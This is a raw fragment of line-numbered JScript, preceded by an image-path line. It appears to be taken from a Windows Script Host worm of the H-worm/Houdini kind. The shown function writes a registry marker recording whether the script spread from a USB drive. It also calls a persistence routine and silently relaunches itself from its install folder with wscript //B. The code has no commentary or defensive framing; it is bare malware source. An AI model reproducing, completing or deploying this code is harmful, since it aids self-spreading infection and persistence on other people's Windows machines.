 392 function instance() {
393 try {
394 try {
395 usbspreading = shellobj.RegRead("HKEY_LOCAL_MACHINE\\software\\" + installname.split(".")[0] + "\\");
396 } catch (eee) {}
397 if (usbspreading == "") {
398 if (WScript.scriptFullName.substr(1).toLowerCase() == ":\\" + installname.toLowerCase()) {
399 usbspreading = "true - " + getDate();
400 try {
401 shellobj.RegWrite("HKEY_LOCAL_MACHINE\\software\\" + installname.split(".")[0] + "\\", usbspreading, "REG_SZ");
402 } catch (eeeee) {}
403 } else {
404 usbspreading = "false - " + getDate();
405 try {
406 shellobj.RegWrite("HKEY_LOCAL_MACHINE\\software\\" + installname.split(".")[0] + "\\", usbspreading, "REG_SZ");
407 } catch (eeeee) {}
408 }
409 }
410 upstart();
411 var scriptfullnameshort = filesystemobj.getFile(WScript.scriptFullName);
412 var installfullnameshort = filesystemobj.getFile(installdir + installname);
413 if (scriptfullnameshort.shortPath.toLowerCase() != installfullnameshort.shortPath.toLowerCase()) {
414 shellobj.run("wscript.exe //B \"" + installdir + installname + "\"");
415 WScript.quit();
416 }
417 oneonce = filesystemobj.openTextFile(installdir + installname, 8, false);
418 } catch (err) {
419 WScript.quit();
420 }
421 }